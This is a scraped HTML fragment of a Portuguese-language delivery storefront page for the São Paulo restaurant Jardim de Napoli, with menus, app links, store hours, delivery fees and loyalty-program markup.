        <button class="js-search-button-fixed search-button btn"><i class="icon material-icons js-show-search color-settings-secondary">search</i></button>
    </div>
    
    <!-- Items search field -->
    <div class="hidden-sm hidden-xs items-search js-items-search">
        <i class="icon material-icons icon-search padding-right-10">search</i>
        <input type="text"
            class="items-search__input"
            data-ga-action="menu__search_submit"
            data-ga-category="menu"
            placeholder="Busque por um item na loja">
        <i class="icon material-icons js-clear font-size-20 padding-right-5 is-hidden">cancel</i>
    </div>
    <div class="items-search-result-ga-click js-items-search-result-click" data-ga-action="menu__search_select_result" data-ga-category="menu"></div>
                                </div>
                                <ul class="header-menu js-header-menu ">
                
<nav id="sidebar" class="js-sidebar">
    <div class="content">
                    <button class="mdl-button mdl-js-button grid-center btn-mobile-header-signin js-btn-mobile-header-signin secondary-color" data-ga-action="headermenu__sign_in" data-ga-category="headermenu" data-upgraded=",MaterialButton" data-cy="mobile-header-account__btn--signin">
                <i class="material-icons">account_circle</i>
                <span>Entre ou cadastre-se</span>
                <i class="material-icons">keyboard_arrow_right</i>
            </button>
                            <div class="menu-item js-header-menu-item js-loyaltyprograms cursor-pointer" data-id="loyalty_program_title" data-ga-action="headermenu__loyalty_program" data-ga-category="headermenu">
                <span class="grid-center">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
                    <span>Programa de fidelidade</span>
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
            </div>
                                <div class="js-store-tabs-menu__content store-tabs-menu__content">
    <div class="js-store-tabs-menu__list store-tabs-menu__list">
                                                        <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/area-de-entrega">Área de entrega</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" data-value="delivery-area" data-cy="mobile-header-tabs-menu__delivery-area">Área de entrega</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/contato">Contato</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" data-value="contact-us" data-cy="mobile-header-tabs-menu__contact-us">Contato</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__about" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/sobre-nos">Sobre nós</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__about" data-ga-category="headermenu" data-value="about" data-cy="mobile-header-tabs-menu__about">Sobre nós</div>
                                        <a class="store-tabs-menu__list-item js-store-tabs-menu__list-item--legal-terms" data-ga-action="headermenu__terms_of_use" data-ga-category="headermenu" href="/jardimdenapoli/jardimdenapoli/termos-e-politicas" target="_blank">Termos e Políticas</a>
            </div>
</div>
                    <div class="social-network">
                                    <a href="https://www.facebook.com/JardimDeNapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="#777777"/>
</svg>                    </a>
                                    <a href="https://www.instagram.com/jardimdenapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C7.28416 0 6.94361 0.0115125 5.87703 0.060175C4.81263 0.108725 4.08569 0.277788 3.44962 0.525004C2.79203 0.780525 2.23436 1.12245 1.67839 1.67838C1.12246 2.23436 0.780525 2.79203 0.525004 3.44962C0.277786 4.08569 0.108719 4.81263 0.0601832 5.87701C0.0115077 6.94362 0 7.28416 0 10C0 12.7158 0.0115077 13.0564 0.0601832 14.123C0.108719 15.1874 0.277786 15.9143 0.525004 16.5504C0.780525 17.208 1.12246 17.7656 1.67839 18.3216C2.23436 18.8775 2.79203 19.2195 3.44962 19.475C4.08569 19.7222 4.81263 19.8913 5.87703 19.9398C6.94361 19.9885 7.28416 20 10 20C12.7158 20 13.0564 19.9885 14.123 19.9398C15.1874 19.8913 15.9143 19.7222 16.5504 19.475C17.208 19.2195 17.7657 18.8775 18.3216 18.3216C18.8775 17.7656 19.2195 17.208 19.475 16.5504C19.7222 15.9143 19.8913 15.1874 19.9398 14.123C19.9885 13.0564 20 12.7158 20 10C20 7.28416 19.9885 6.94362 19.9398 5.87701C19.8913 4.81263 19.7222 4.08569 19.475 3.44962C19.2195 2.79203 18.8775 2.23436 18.3216 1.67838C17.7657 1.12245 17.208 0.780525 16.5504 0.525004C15.9143 0.277788 15.1874 0.108725 14.123 0.060175C13.0564 0.0115125 12.7158 0 10 0ZM9.99998 1.80176C12.6701 1.80176 12.9864 1.81196 14.0408 1.86007C15.0158 1.90453 15.5453 2.06744 15.8977 2.20439C16.3645 2.3858 16.6976 2.60249 17.0475 2.95244C17.3974 3.30235 17.6141 3.63547 17.7955 4.10225C17.9325 4.45462 18.0954 4.98411 18.1398 5.9591C18.188 7.01356 18.1982 7.32985 18.1982 9.99998C18.1982 12.6701 18.188 12.9864 18.1398 14.0408C18.0954 15.0158 17.9325 15.5453 17.7955 15.8977C17.6141 16.3644 17.3974 16.6976 17.0475 17.0475C16.6976 17.3974 16.3645 17.6141 15.8977 17.7955C15.5453 17.9325 15.0158 18.0954 14.0408 18.1399C12.9865 18.188 12.6703 18.1982 9.99998 18.1982C7.32965 18.1982 7.01344 18.188 5.9591 18.1399C4.98412 18.0954 4.45462 17.9325 4.10225 17.7955C3.63547 17.6141 3.30236 17.3974 2.95244 17.0475C2.60253 16.6976 2.38579 16.3644 2.20439 15.8977C2.06744 15.5453 1.90453 15.0158 1.86007 14.0408C1.81197 12.9864 1.80176 12.6701 1.80176 9.99998C1.80176 7.32985 1.81197 7.01356 1.86007 5.9591C1.90453 4.98411 2.06744 4.45462 2.20439 4.10225C2.38579 3.63547 2.60249 3.30235 2.95244 2.95244C3.30236 2.60249 3.63547 2.3858 4.10225 2.20439C4.45462 2.06744 4.98412 1.90453 5.9591 1.86007C7.01356 1.81196 7.32985 1.80176 9.99998 1.80176ZM10.0006 4.86389C7.16447 4.86389 4.86542 7.16295 4.86542 9.99904C4.86542 12.8351 7.16447 15.1342 10.0006 15.1342C12.8366 15.1342 15.1357 12.8351 15.1357 9.99904C15.1357 7.16295 12.8366 4.86389 10.0006 4.86389ZM10.0005 13.3323C8.15956 13.3323 6.66718 11.8399 6.66718 9.999C6.66718 8.15802 8.15956 6.66565 10.0005 6.66565C11.8415 6.66565 13.3338 8.15802 13.3338 9.999C13.3338 11.8399 11.8415 13.3323 10.0005 13.3323ZM16.5382 4.66193C16.5382 5.32468 16.0009 5.86192 15.3382 5.86192C14.6754 5.86192 14.1382 5.32468 14.1382 4.66193C14.1382 3.99919 14.6754 3.46191 15.3382 3.46191C16.0009 3.46191 16.5382 3.99919 16.5382 4.66193Z" fill="#777777"/>
</svg>
                    </a>
                            </div>
        
            </div>
</nav>        <li>
                            <button id="header-fixed-menu" class="mdl-button mdl-js-button header-button header-signin js-header-signin border-r-10" data-cy="header-menu__button--login">
                    <span>Entre ou Cadastre-se</span>
                    <i class="material-icons">account_circle</i>
                </button>
                    </li>
                    <li>
                <div class="header-menu-icon cursor-pointer js-reward-icon reward-icon">
                    <span class="badge background-secondary-color is-hidden">0</span>
                    <i class="material-icons">sell</i>
                </div>
            </li>
            <li>
                <div class="header-menu-icon cursor-pointer js-cart-icon cart-icon">
                    <span class="badge background-secondary-color is-hidden">0</span>
                    <i class="material-icons">shopping_cart</i>
                </div>
            </li>
                            <li>
                <div class="header-menu-icon cursor-pointer js-sidebar-icon">
                    <i class="material-icons">menu</i>
                </div>
            </li>
            </ul>                                                    </div>
                    </div>

                    <!-- Profile Menu for fixed header-->
                    <div class="wrap container container-width-1192 padding-right-0 padding-left-0 pos-relative width-100p js-header">
                        <ul class="header-menu js-header-menu ">
                    <li>
                            <div class="js-header-apps header-apps ">
                                            <span>
                            Baixe nosso aplicativo
                        </span>
                                                    <a id="fbq-download-ios-app" href="https://itunes.apple.com/br/app/delivery-direto/id1527462573" target="_blank" class="js-click-app-download" rel="noopener" data-ga-action="menu__click_app_download" data-ga-category="menu">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.773 22.773" style="enable-background:new 0 0 22.773 22.773" xml:space="preserve" width="20px"><path fill="gray" d="M15.769 0h.162c.13 1.606-.483 2.806-1.228 3.675-.731.863-1.732 1.7-3.351 1.573-.108-1.583.506-2.694 1.25-3.561C13.292.879 14.557.16 15.769 0zm4.901 16.716v.045c-.455 1.378-1.104 2.559-1.896 3.655-.723.995-1.609 2.334-3.191 2.334-1.367 0-2.275-.879-3.676-.903-1.482-.024-2.297.735-3.652.926h-.462c-.995-.144-1.798-.932-2.383-1.642-1.725-2.098-3.058-4.808-3.306-8.276v-1.019c.105-2.482 1.311-4.5 2.914-5.478.846-.52 2.009-.963 3.304-.765.555.086 1.122.276 1.619.464.471.181 1.06.502 1.618.485.378-.011.754-.208 1.135-.347 1.116-.403 2.21-.865 3.652-.648 1.733.262 2.963 1.032 3.723 2.22-1.466.933-2.625 2.339-2.427 4.74.176 2.181 1.444 3.457 3.028 4.209z"/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/><g/></svg>                            </a>
                        
                                                    <a id="fbq-download-android-app" href="https://play.google.com/store/apps/details?id=com.delivery.jardimDeNapoli" target="_blank" class="js-click-app-download" rel="noopener" data-ga-action="menu__click_app_download" data-ga-category="menu">
                                <svg viewBox="0 0 18 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.454 4.115a.606.606 0 0 1-.614-.598c0-.33.275-.596.614-.596.34 0 .614.266.614.596 0 .33-.274.598-.614.598Zm-4.908 0a.606.606 0 0 1-.614-.598c0-.33.274-.596.614-.596.339 0 .613.266.613.596 0 .33-.274.598-.613.598Zm5.271-2.393.229-.336.229-.331.51-.745a.194.194 0 0 0-.058-.276.205.205 0 0 0-.282.055l-.778 1.134-.234.34A6.886 6.886 0 0 0 9 1.129c-.869 0-1.694.156-2.433.436l-.233-.341-.23-.335L5.558.09a.21.21 0 0 0-.285-.055.197.197 0 0 0-.057.276l.51.745.228.331.23.336c-1.736.788-2.91 2.279-2.91 3.986h11.453c0-1.707-1.175-3.198-2.91-3.986ZM3.362 6.503h-.089v8.76c0 .695.58 1.261 1.297 1.261h.934a1.14 1.14 0 0 0-.05.332v2.522c0 .659.551 1.193 1.228 1.193.678 0 1.228-.534 1.228-1.193v-2.522c0-.116-.019-.226-.05-.332h2.28a1.162 1.162 0 0 0-.049.332v2.522c0 .659.55 1.193 1.227 1.193.678 0 1.229-.534 1.229-1.193v-2.522a1.14 1.14 0 0 0-.051-.332h.936c.716 0 1.295-.566 1.295-1.261v-8.76H3.362Zm-2.134 0C.549 6.503 0 7.038 0 7.697v5.11c0 .66.55 1.194 1.228 1.194.677 0 1.226-.534 1.226-1.194v-5.11c0-.659-.549-1.194-1.226-1.194Zm15.545 0c-.678 0-1.227.535-1.227 1.194v5.11c0 .66.549 1.194 1.227 1.194S18 13.467 18 12.807v-5.11c0-.659-.55-1.194-1.227-1.194Z" fill="#fff"/></svg>                            </a>
                        
                        <script type="text/javascript"> var button = document.getElementById('fbq-download-ios-app'); button.addEventListener('click', function() { try { fbq('trackCustom', 'DownloadApp', {}); console.log('DownloadApp works'); } catch (e) { console.log('DownloadApp fails'); }  }, false ); </script>
                        <script type="text/javascript"> var button = document.getElementById('fbq-download-android-app'); button.addEventListener('click', function() { try { fbq('trackCustom', 'DownloadApp', {}); console.log('DownloadApp works'); } catch (e) { console.log('DownloadApp fails'); }  }, false ); </script>
                                    </div>
                    </li>
                
<nav id="sidebar" class="js-sidebar">
    <div class="content">
                    <button class="mdl-button mdl-js-button grid-center btn-mobile-header-signin js-btn-mobile-header-signin secondary-color" data-ga-action="headermenu__sign_in" data-ga-category="headermenu" data-upgraded=",MaterialButton" data-cy="mobile-header-account__btn--signin">
                <i class="material-icons">account_circle</i>
                <span>Entre ou cadastre-se</span>
                <i class="material-icons">keyboard_arrow_right</i>
            </button>
                            <div class="menu-item js-header-menu-item js-loyaltyprograms cursor-pointer" data-id="loyalty_program_title" data-ga-action="headermenu__loyalty_program" data-ga-category="headermenu">
                <span class="grid-center">
                    <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
                    <span>Programa de fidelidade</span>
                    <i class="material-icons">keyboard_arrow_right</i>
                </span>
            </div>
                                <div class="js-store-tabs-menu__content store-tabs-menu__content">
    <div class="js-store-tabs-menu__list store-tabs-menu__list">
                                                        <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/area-de-entrega">Área de entrega</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__delivery-area" data-ga-category="headermenu" data-value="delivery-area" data-cy="mobile-header-tabs-menu__delivery-area">Área de entrega</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/contato">Contato</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__contact-us" data-ga-category="headermenu" data-value="contact-us" data-cy="mobile-header-tabs-menu__contact-us">Contato</div>
                                                    <a class="store-tabs-menu__list-item hidden-mobile" data-ga-action="headermenu__about" data-ga-category="headermenu" href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli/pages/sobre-nos">Sobre nós</a>
                <div class="js-store-tabs-menu__list-item store-tabs-menu__list-item hidden-md hidden-lg hidden-xl" data-ga-action="headermenu__about" data-ga-category="headermenu" data-value="about" data-cy="mobile-header-tabs-menu__about">Sobre nós</div>
                                        <a class="store-tabs-menu__list-item js-store-tabs-menu__list-item--legal-terms" data-ga-action="headermenu__terms_of_use" data-ga-category="headermenu" href="/jardimdenapoli/jardimdenapoli/termos-e-politicas" target="_blank">Termos e Políticas</a>
            </div>
</div>
                    <div class="social-network">
                                    <a href="https://www.facebook.com/JardimDeNapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="#777777"/>
</svg>                    </a>
                                    <a href="https://www.instagram.com/jardimdenapoli/" role="button" aria-label="Link para a rede social" target="_blank" rel="external nofollow">
                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C7.28416 0 6.94361 0.0115125 5.87703 0.060175C4.81263 0.108725 4.08569 0.277788 3.44962 0.525004C2.79203 0.780525 2.23436 1.12245 1.67839 1.67838C1.12246 2.23436 0.780525 2.79203 0.525004 3.44962C0.277786 4.08569 0.108719 4.81263 0.0601832 5.87701C0.0115077 6.94362 0 7.28416 0 10C0 12.7158 0.0115077 13.0564 0.0601832 14.123C0.108719 15.1874 0.277786 15.9143 0.525004 16.5504C0.780525 17.208 1.12246 17.7656 1.67839 18.3216C2.23436 18.8775 2.79203 19.2195 3.44962 19.475C4.08569 19.7222 4.81263 19.8913 5.87703 19.9398C6.94361 19.9885 7.28416 20 10 20C12.7158 20 13.0564 19.9885 14.123 19.9398C15.1874 19.8913 15.9143 19.7222 16.5504 19.475C17.208 19.2195 17.7657 18.8775 18.3216 18.3216C18.8775 17.7656 19.2195 17.208 19.475 16.5504C19.7222 15.9143 19.8913 15.1874 19.9398 14.123C19.9885 13.0564 20 12.7158 20 10C20 7.28416 19.9885 6.94362 19.9398 5.87701C19.8913 4.81263 19.7222 4.08569 19.475 3.44962C19.2195 2.79203 18.8775 2.23436 18.3216 1.67838C17.7657 1.12245 17.208 0.780525 16.5504 0.525004C15.9143 0.277788 15.1874 0.108725 14.123 0.060175C13.0564 0.0115125 12.7158 0 10 0ZM9.99998 1.80176C12.6701 1.80176 12.9864 1.81196 14.0408 1.86007C15.0158 1.90453 15.5453 2.06744 15.8977 2.20439C16.3645 2.3858 16.6976 2.60249 17.0475 2.95244C17.3974 3.30235 17.6141 3.63547 17.7955 4.10225C17.9325 4.45462 18.0954 4.98411 18.1398 5.9591C18.188 7.01356 18.1982 7.32985 18.1982 9.99998C18.1982 12.6701 18.188 12.9864 18.1398 14.0408C18.0954 15.0158 17.9325 15.5453 17.7955 15.8977C17.6141 16.3644 17.3974 16.6976 17.0475 17.0475C16.6976 17.3974 16.3645 17.6141 15.8977 17.7955C15.5453 17.9325 15.0158 18.0954 14.0408 18.1399C12.9865 18.188 12.6703 18.1982 9.99998 18.1982C7.32965 18.1982 7.01344 18.188 5.9591 18.1399C4.98412 18.0954 4.45462 17.9325 4.10225 17.7955C3.63547 17.6141 3.30236 17.3974 2.95244 17.0475C2.60253 16.6976 2.38579 16.3644 2.20439 15.8977C2.06744 15.5453 1.90453 15.0158 1.86007 14.0408C1.81197 12.9864 1.80176 12.6701 1.80176 9.99998C1.80176 7.32985 1.81197 7.01356 1.86007 5.9591C1.90453 4.98411 2.06744 4.45462 2.20439 4.10225C2.38579 3.63547 2.60249 3.30235 2.95244 2.95244C3.30236 2.60249 3.63547 2.3858 4.10225 2.20439C4.45462 2.06744 4.98412 1.90453 5.9591 1.86007C7.01356 1.81196 7.32985 1.80176 9.99998 1.80176ZM10.0006 4.86389C7.16447 4.86389 4.86542 7.16295 4.86542 9.99904C4.86542 12.8351 7.16447 15.1342 10.0006 15.1342C12.8366 15.1342 15.1357 12.8351 15.1357 9.99904C15.1357 7.16295 12.8366 4.86389 10.0006 4.86389ZM10.0005 13.3323C8.15956 13.3323 6.66718 11.8399 6.66718 9.999C6.66718 8.15802 8.15956 6.66565 10.0005 6.66565C11.8415 6.66565 13.3338 8.15802 13.3338 9.999C13.3338 11.8399 11.8415 13.3323 10.0005 13.3323ZM16.5382 4.66193C16.5382 5.32468 16.0009 5.86192 15.3382 5.86192C14.6754 5.86192 14.1382 5.32468 14.1382 4.66193C14.1382 3.99919 14.6754 3.46191 15.3382 3.46191C16.0009 3.46191 16.5382 3.99919 16.5382 4.66193Z" fill="#777777"/>
</svg>
                    </a>
                            </div>
        
            </div>
</nav>        <li>
                            <button id="header-menu" class="mdl-button mdl-js-button header-button header-signin js-header-signin border-r-10" data-cy="header-menu__button--login">
                    <span>Entre ou Cadastre-se</span>
                    <i class="material-icons">account_circle</i>
                </button>
                    </li>
                    <li>
                <div class="header-menu-icon cursor-pointer js-reward-icon reward-icon">
                    <span class="badge background-secondary-color is-hidden">0</span>
                    <i class="material-icons">sell</i>
                </div>
            </li>
            <li>
                <div class="header-menu-icon cursor-pointer js-cart-icon cart-icon">
                    <span class="badge background-secondary-color is-hidden">0</span>
                    <i class="material-icons">shopping_cart</i>
                </div>
            </li>
                            <li>
                <div class="header-menu-icon cursor-pointer js-sidebar-icon">
                    <i class="material-icons">menu</i>
                </div>
            </li>
            </ul>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <!-- Wrapper -->
    <div id="body-store" class="wrap container container-width-1192 store-top-padding">
        <!-- Store Header -->
        
<!-- Versao Mobile -->
<div class="row hidden-md hidden-lg ">
    <div class="mobile-storeinfo         col-xs-12 col-sm-12 hidden-md hidden-lg js-storeinfo-content">

        <!-- Header Init -->
        <div class="mobile-storeinfo-grid min-height">
            <div class="mobile-storeinfo-logo">
                <img loading="lazy" alt="Jardim de Napoli" class="img-responsive js-height-auto" data-thumbor="https://duisktnou8b89.cloudfront.net/img/stores/67aba9e796ab4.png" data-cy="mobile-storeinfo__img-logo" />
                <div class="skeleton-loading"></div>
            </div>
            <div>
                <h1 itemprop="name"><a href="https://deliverydireto.com.br/jardimdenapoli/jardimdenapoli">Jardim de Napoli</a></h1>
                                    <div class="mobile-storeinfo-business_hour-box">
                        <div class="status">
                            <a class="js-business-hours" role="button" data-ga="business-hour-header" rel="nofollow" data-cy="mobile-storeinfo__business-hours">
                                                                    <i class="material-icons closed">lens</i>
                                    <span>
                                        Fechado. Abriremos às 11:00                                    </span>
                                                            </a>
                        </div>
                    </div>
                            </div>
            <div id="store-types-block" class="col-xs-12 is-hidden">
                <ul class="secondary-color js-type-tab">
                    <li data-type="DELIVERY">Entrega</li>                                                         </ul>
            </div>
        </div>
        <!-- Header Final -->
        <!-- Delivery Init -->
        <h2 class="store-addresses is-hidden" itemscope itemprop="address" itemtype="http://schema.org/PostalAddress">
            <i class="material-icons">location_on</i>

                            <span itemprop="streetAddress">
                    Rua Martinico Prado,
                    463 -
                    Vila Buarque                 </span>,
            
            <span itemprop="addressLocality">São Paulo</span>
        </h2>

                    <div class="mobile-store-info-container-expanded js-delivery-fee js-delivery-fee-open-popover" data-cy='store-mobile__change-address'>
                <div class="loading js-loading">
                    <i class="icon"></i>
                    <div class="content">
                        <div class="skeleton-line"></div>
                        <div class="skeleton-line"></div>
                    </div>
                </div>
                <div class="type-icon js-icon is-hidden">
                </div>
                <div class="display-flex js-content is-hidden">
                    <div class="mobile-storeinfo-waiting_time mobile-store-info-expanded">
                        <div class="title js-delivery-fee-schedule">Entregar agora, </div>
                        <div class="value">
                            <span class="js-range-waiting-time" data-rangetime="700" data-rangetime-table="" data-only-scheduled="">
                                30min - 11h40min                            </span>
                        </div>
                    </div>
                    <div class="mobile-storeinfo-deliveryfee
                            mobile-store-info-expanded">
                        <div class="title is-hidden">Taxa de entrega:</div>
                        <div class="value">
                            <span class="bullet">•</span>
                            <label class="js-delivery-price-mobile js-delivery-fee-value-mobile" data-cy="mobile-storeinfo__deliveryfee-value" data-cheaper_delivery_fee="A partir de R$ 0,00">
                                A partir de R$ 0,00                            </label>
                        </div>
                        <div class="js-mobile-different-location-box mobile-different-location-box is-hidden">
                            <div class="arrow-up"></div>
                            <label>Parece que seu endereço de entrega está diferente da sua localização atual</label>
                        </div>
                    </div>
                    <div class="mobile-storeinfo-deliveryfee-address js-delivery-address secondary-color" data-cy="store-mobile__change-address__delivery-address">
                        Selecionar Endereço
                    </div>
                </div>
                <i class="js-right-icon material-icons is-hidden">keyboard_arrow_right</i>
            </div>
        
        <!-- Delivery Final -->

            </div>

    
<p class="checkout-done-loyaltyprogram-info__title is-hidden">Programa de fidelidade</p>
<div id="loyaltyprogram-box-mobile" class="js-loyaltyprogram-box-mobile loyaltyprogram-box js-loyaltyprogram-box "
    data-type="returning"
    data-value="10"
    data-steps_description=""
    data-points_amount=""
    data-points_base_count_type=""
    data-userIsLogged=""
    data-description="Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b>"
    data-accumulated_description="Você já realizou <b class='secondary-color'>0 pedidos</b>"
    data-accumulated="0"
>
    <div class="loyaltyprogram-box__summary js-loyaltyprogram-box__summary is-hidden">
        <div class="loyaltyprogram-box__icon-section js-loyaltyprogram-box__icon-section">
            <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-info js-loyaltyprogram-box__loyaltyprogram-info" >
            <p class="js-loyaltyprogram-info__description loyaltyprogram-info__description">Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b></p>
        </div>
    </div>
    <div class="js-loyaltyprogram-box__details loyaltyprogram-box__details  is-hidden">
        <div class="loyaltyprogram-box__custom-background js-loyaltyprogram-box__custom-background">
            <div class="custom-background__line--1 gradient-background-color--animation"></div>
            <div class="custom-background__line--2 gradient-background-color--animation"></div>
            <div class="custom-background__line--3 gradient-background-color--animation"></div>
        </div>
        <div class="loyaltyprogram-box__icon-section js-loyaltyprogram-box__icon-section" data-loyalty-tooltip="tooltip" title="title">
            <svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" viewBox="0 0 34 34">
    <g fill="none" fill-rule="evenodd">
        <g fill="#FF6300">
            <g>
                <path class="fill-secondary-color" d="M40.126 46.61c-2.982 1.175-5.34 3.535-6.518 6.516L32 57.206l-1.608-4.08c-1.177-2.98-3.536-5.34-6.518-6.517L19.794 45l4.08-1.608c2.982-1.177 5.341-3.536 6.518-6.518L32 32.794l1.608 4.08c1.177 2.982 3.536 5.341 6.518 6.518L44.206 45l-4.08 1.61zM32 28c-9.388 0-17 7.612-17 17 0 9.39 7.612 17 17 17 9.39 0 17-7.61 17-17 0-9.388-7.61-17-17-17z" transform="translate(-15 -255) translate(0 227)"/>
            </g>
        </g>
    </g>
</svg>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-info js-loyaltyprogram-box__loyaltyprogram-info" data-ga='btn-go-to-loyalty-program-single'>
            <label class="loyaltyprogram-info__title ">Programa de fidelidade</label>
            <p class="js-loyaltyprogram-info__points-earned-on-current-order loyaltyprogram-info__points-earned-on-current-order is-hidden"></p>
            <p class="js-loyaltyprogram-info__description loyaltyprogram-info__description">Peça <b>10 vezes</b> e ganhe <b>10% de desconto</b></p>
        </div>
        <div class="loyaltyprogram-box__loyaltyprogram-progress js-loyaltyprogram-box__loyaltyprogram-progress is-hidden"></div>
        <div class="loyaltyprogram-box__more-details js-loyaltyprogram-box__more-details " data-ga='btn-go-to-loyalty-program-single'>
            <span class="js-more-details__text more-details__text">Ver mais detalhes</span>
            <i class="js-loyaltyprogram-box__go-to-icon more-details__go-to-icon material-icons secondary-color">chevron_right</i>
        </div>
    </div>
    <div class="js-loyaltyprogram-box__loading loyaltyprogram-box__loading">
        <i class="icon"></i>
        <div class="content">
            <div class="skeleton-line"></div>
            <div class="skeleton-line"></div>
            <div class="skeleton-line"></div>
        </div>
    </div>
</div>

<!-- only mobile -->

<div id="loyaltyprogram-box-has-reward"
    class="loyaltyprogram-box-has-reward js-loyaltyprogram-box-has-reward is-hidden"
    data-ga='btn-go-to-loyalty-program-single'
>
    <div class="has-reward-text is-hidden">
        <span>
            <span class="loyaltyprogram-box-has-reward__gift-icon">🎁 </span><span class="loyaltyprogram-box-has-reward__amount-rewards secondary-color js-loyaltyprogram-box-has-reward__amount-rewards">1 recompensa</span> esperando por você
        </span>
        <i class="more-details__has-reward material-icons secondary-color">chevron_right</i>
    </div>
